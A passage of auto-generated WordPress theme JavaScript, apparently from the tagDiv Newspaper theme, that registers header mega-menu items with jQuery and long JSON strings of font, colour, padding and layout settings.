elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_108';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_108');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 